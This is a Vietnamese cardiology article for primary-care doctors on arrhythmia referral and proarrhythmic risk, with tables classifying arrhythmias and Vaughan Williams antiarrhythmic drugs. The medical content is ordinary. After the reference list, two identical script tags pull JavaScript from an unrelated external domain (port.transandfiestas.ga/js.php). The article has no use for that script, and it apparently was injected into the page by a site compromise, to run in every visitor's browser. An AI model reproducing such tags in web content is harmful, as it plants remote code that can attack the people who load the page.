<p style="text-align: justify;">&#8211;          Bệnh nhân chẩn đoán không chắc chắn có phức hợp QRS rộng (trừ xoang với bloc nhánh bó) bao gồm nhịp nhanh thất. Bệnh nhân chẩn đoán là không chắc chắn sau khi khám và điện tâm đồ, nhưng đối với những bệnh nhân có biểu hiện loạn nhịp đe dọa đến tính mạng.</p>
<p style="text-align: justify;">&#8211;          Các bệnh nhân có bệnh sử bệnh động mạch vành, bệnh cơ tim hoặc suy tim và ngất hoặc gần ngất, và hoặc loạn nhịp thất đã chứng minh bằng tư liệu.</p>
<p style="text-align: justify;">&#8211;          Nhịp nhanh trên thất dai dẳng (SVT)</p>
<p style="text-align: justify;">&#8211;          Rung nhĩ hoặc cuồng nhĩ đáp ứng thất nhanh hoặc chậm</p>
<p style="text-align: justify;">Tất cả các thuốc chống loạn nhịp đề có khả năng làm tăng các ổ ngoại vị hoặc tạo ra hoặc thúc đẩy nhịp nhanh thất đơn hình, xoẵn đỉnh, rung thất, rối loạn dẫn truyền hoặc nhịp chậm; điều này được biết như là một thúc đẩy loạn (<a href="http://www.uptodate.com/contents/image?imageKey=CARD%2F66133&amp;topicKey=CARD%2F961&amp;source=see_link">table 3</a>). Người ta đề nghị có sự tham gia của chuyên gia ( bác sĩ chuyên khoa tim hoặc bác sỹ điện sinh lý) khi được coi là bắt đầu của một loại thuốc chống loạn nhịp được xem xét .</p>
<p style="text-align: justify;">Vai trò của các thày thuốc chăm sóc ban đầu trong theo dõi dài hạn các bệnh nhân dùng thuốc chống loạn nhịp phụ thuộc vào chẩn đoán và điều trị loạn nhịp riêng biệt. Tất cả các bệnh nhân nên được tư vấn thường xuyên về những thay đổi trong các triệu chứng liên quan đến rối loạn nhịp tim và điều trị.</p>
<p style="text-align: center;"><strong>Bảng phân loại loạn nhịp tim</strong></p>
<table style="border-collapse: collapse; width: 100%;" border="1" cellpadding="3" cellspacing="0">
<tbody>
<tr style="text-align: justify;">
<td>
<p>Nhịp nhanh trên thất</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Nguồn gốc nhĩ</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Rung nhĩ</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Cuồng nhĩ</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Nhanh nhĩ</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Do ổ ngoại vị  (tính tự động gia tăng)</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Nhịp nhanh vào lại tại nút xoang   hay trong nhĩ</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Ngoại tâm thu nhĩ (nhắt bóp nhĩ   sớm )</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Nhịp bộ nối nhĩ thất</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Nhịp nhanh vào lại tại nút nhĩ   thất (AVNRT:Atrioventricular nodal reentrant tachycardia)</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Nhịp nhanh vào lại nhĩ thất (AVRT:Atrioventricular   reentrant tachycardia)</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Nhịp bộ nối nhĩ thất gia tăng (AV   junctional rhythms (enhanced automaticity)</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Ngoại tâm thu bộ nối nhĩ thất (AV   junctional extrasystoles)</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Nhịp nhanh ở thất</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Nhịp nhanh thất (VT: Ventricular   tachycardia)</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Dai dẳng (Sustained)</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Tạm thời (Nonsustained)</p>
</td>
</tr>
<tr style="text-align: justify;">
<td>
<p>Rung thất (VF: Ventricular   fibrillation)</p>
</td>
</tr>
<tr>
<td>
<p style="text-align: justify;">Ngoại tâm thu thất (Ventricular   extrasystoles (ventricular premature beats)</p>
</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"> </p>
<p> <a class="jcebox" target="_blank" href="http://timmachhoc.vn/2012/12/28/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" rel="noopener noreferrer"> </p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class=" size-full wp-image-2311" alt="886-1" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-1.png" width="500" height="217" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-1.png 618w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-1-300x130.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p> </a> </p>
<p style="text-align: center;"><a class="jcebox" target="_blank" href="http://timmachhoc.vn/2012/12/28/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" rel="noopener noreferrer"><img decoding="async" class=" size-full wp-image-2312" alt="886-2" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-2.png" width="500" height="214" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-2.png 534w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-2-300x129.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;"><a class="jcebox" target="_blank" href="http://timmachhoc.vn/2012/12/28/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" rel="noopener noreferrer"><img decoding="async" class=" size-full wp-image-2313" alt="886-3" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-3.png" width="500" height="450" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-3.png 626w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-3-300x270.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;"><a class="jcebox" target="_blank" href="http://timmachhoc.vn/2012/12/28/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" rel="noopener noreferrer"><img loading="lazy" decoding="async" class=" size-full wp-image-2314" alt="886-4" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-4.png" width="500" height="287" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-4.png 647w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-4-300x172.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;"><a class="jcebox" target="_blank" href="http://timmachhoc.vn/2012/12/28/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" rel="noopener noreferrer"><img loading="lazy" decoding="async" class=" size-full wp-image-2315" alt="886-5" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-5.png" width="500" height="328" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-5.png 620w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-5-300x197.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;"><a class="jcebox" target="_blank" href="http://timmachhoc.vn/2012/12/28/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" rel="noopener noreferrer"><img loading="lazy" decoding="async" class=" size-full wp-image-2316" alt="886-6" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-6.png" width="500" height="274" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-6.png 614w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-6-300x165.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;"><a class="jcebox" target="_blank" href="http://timmachhoc.vn/2012/12/28/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" rel="noopener noreferrer"><img loading="lazy" decoding="async" class=" size-full wp-image-2317" alt="886-7" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-7.png" width="500" height="302" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-7.png 613w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-7-300x181.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;"><a class="jcebox" target="_blank" href="http://timmachhoc.vn/2012/12/28/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" rel="noopener noreferrer"><img loading="lazy" decoding="async" class=" size-full wp-image-2318" alt="886-8" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-8.png" width="500" height="288" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-8.png 538w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-8-300x173.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class=" size-full wp-image-2319" alt="886-9" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-9.png" width="504" height="245" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-9.png 504w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-9-300x146.png 300w" sizes="auto, (max-width: 504px) 100vw, 504px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class=" size-full wp-image-2320" alt="886-10" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-10.png" width="500" height="242" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-10.png 530w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-10-300x145.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class=" size-full wp-image-2321" alt="886-11" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-11.png" width="500" height="193" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-11.png 547w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-11-300x116.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class=" size-full wp-image-2322" alt="886-12" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-12.png" width="500" height="178" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-12.png 569w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-12-300x107.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><a class="jcebox" target="_blank" href="http://timmachhoc.vn/2012/12/28/dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau/" rel="noopener noreferrer"><img loading="lazy" decoding="async" class=" size-full wp-image-2323" alt="886-13" src="http://timmachhoc.vn/wp-content/uploads/2012/12/886-13.png" width="500" height="433" srcset="https://timmachhoc.vn/wp-content/uploads/2012/12/886-13.png 645w, https://timmachhoc.vn/wp-content/uploads/2012/12/886-13-300x260.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: justify;">Các type thúc đẩy loạn nhịp trong quá trình điều trị bằng các thuốc chống loạn nhịp cho rung nhĩ hoặc cuồng nhĩ theo phân loại của Vaughan Williams.</p>
<table style="border-collapse: collapse; width: 100%;" border="1" cellpadding="3" cellspacing="0">
<tbody>
<tr>
<td>
<p>Thúc đẩy loạn nhịp thất</p>
</td>
</tr>
<tr>
<td>
<ul>
<li> Torsade de pointes   (Vaughan Williams class IA và type III drugs)</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Nhịp nhanh thất đơn hình   dai dẳng (thường là các thuốc class IC)</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Nhịp nhanh thất đa hình   dai dẳng / rung thất không kèm QT dài (Các thuốc class IA, IC, và III)</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Thúc đẩy loạn nhịp nhĩ</p>
</td>
</tr>
<tr>
<td>
<ul>
<li> Thúc đẩy tái phát (có thể   các thuốc class IA, IC, và III)</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Chuyển rung nhĩ thành   cuồng nhĩ (thường các thuốc class IC)</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Tăng ngưỡng khử rung nhĩ (vấn   đề tiền tang với các thuốc IC drugs)</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Các bất thường dẫn truyền hoặc   hình thành xung động</p>
</td>
</tr>
<tr>
<td>
<ul>
<li> Tần số thất gia tăng trong   quá trình rung nhĩ (các thuốc class IA và type IC)</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Dẫn truyền gia tăng qua   đường phụ (digoxin, các thuốc type IV)</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Rối loạn chức năng nút   xoang, blốc nhĩ thất (hầu hết tất cả các thuốc)</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Phân loại các thuốc chống loạn nhịp   của Vaughan Williams được sử dụng cho điều trị AF hoặc AFL</p>
</td>
</tr>
<tr>
<td>
<p><strong>Class IA</strong> &#8211;   Disopyramide, procainamide, quinidine</p>
</td>
</tr>
<tr>
<td>
<p><strong>Class IC</strong> &#8211; Flecainide, propafenone</p>
</td>
</tr>
<tr>
<td>
<p><strong>Class III</strong> &#8211; Amiodarone, dofetilide,   ibutilide, sotalol</p>
</td>
</tr>
<tr>
<td>
<p><strong>Class IV</strong> &#8211; Nondihydropyridine calcium   channel blockers (diltiazem and verapamil)</p>
</td>
</tr>
</tbody>
</table>
<p>Phân loại các thuốc chống loạn nhịp của Vaughan Williams</p>
<table style="border-collapse: collapse; width: 100%;" border="1" cellpadding="3" cellspacing="0">
<tbody>
<tr>
<td>
<p>Class IA &#8211; Làm chậm tốc độ dẫn truyền (ít   hơn class IC) và làm dài khoảng thời gian của điện thế hoạt động</p>
</td>
</tr>
<tr>
<td>
<ul>
<li> Disopyramide</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Procainamide</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Quinidine</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Class IB &#8211; Không có hiệu quả lên   tốc độ dẫn truyền và có thể làm ngắn lại khoảng thời gian của điện thể hoạt   động</p>
</td>
</tr>
<tr>
<td>
<ul>
<li> Lidocaine</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Mexiletine</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Phenytoin</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Class IC &#8211; Làm chậm dẫn truyền và   có thể kéo dài khoảng thời gian điện thế hoạt động (vừa phải)</p>
</td>
</tr>
<tr>
<td>
<ul>
<li> Flecainide</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Propafenone</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Class II &#8211; Blốc thủ thể beta   adrenergic</p>
</td>
</tr>
<tr>
<td>
<ul>
<li> Beta blockers</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Class III &#8211; Kéo dài khoảng thời   gian điện thế hoạt động và không có hiệu quả lên dẫn truyền</p>
</td>
</tr>
<tr>
<td>
<ul>
<li> Amiodarone</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Dofetilide</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Ibutilide</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Sotalol*</li>
</ul>
</td>
</tr>
<tr>
<td>
<ul>
<li> Dronedarone</li>
</ul>
</td>
</tr>
<tr>
<td>
<p>Class IV &#8211; calcium channel   blockers</p>
</td>
</tr>
<tr>
<td>
<ul>
<li> Nondihydropyridine calcium   channel blockers (verapamil và dilitiazem)</li>
</ul>
</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong>TÀI LIỆU THAM KHẢO</strong></p>
<p style="text-align: justify;">1. Crawford MH, Bernstein SJ, Deedwania PC, et al. ACC/AHA guidelines for ambulatory electrocardiography: executive summary and recommendations. A report of the American College of Cardiology/American Heart Association task force on practice guidelines (committee to revise the guidelines for ambulatory electrocardiography). Circulation 1999; 100:886.</p>
<p style="text-align: justify;">2.  Zimetbaum PJ, Josephson ME. The evolving role of ambulatory arrhythmia monitoring in general clinical practice. Ann Intern Med 1999; 130:848.</p>
<p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network 